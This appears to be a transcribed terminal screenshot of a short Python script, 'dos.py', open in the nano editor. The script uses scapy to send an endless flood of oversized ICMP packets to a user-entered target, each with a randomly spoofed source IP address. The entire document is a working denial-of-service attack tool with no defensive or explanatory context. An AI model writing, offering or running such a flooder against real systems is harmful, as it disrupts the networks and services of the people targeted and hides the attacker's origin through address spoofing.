 File Edit View Search Terminal Help
GNU nano 2.9.3 dos.py
from scapy.all import *
import random
def address_spoofer():
addr = [192, 168, 0, 1]
d = '.'
addr[0] = str(random.randrange(11,197))
addr[1] = str(random.randrange(0,255))
addr[2] = str(random.randrange(0,255))
addr[3] = str(random.randrange(0,254))
assembled = addr[0]+d+addr[1]+d+addr[2]+d+addr[3]
print (assembled)
return assembled
target = input("Enter the target to attack: ")
while True:
rand_addr = address_spoofer()
ip_hdr = IP(src=rand_addr, dst=target)
packet = ip_hdr / ICMP()/("m"*60000)
send(packet)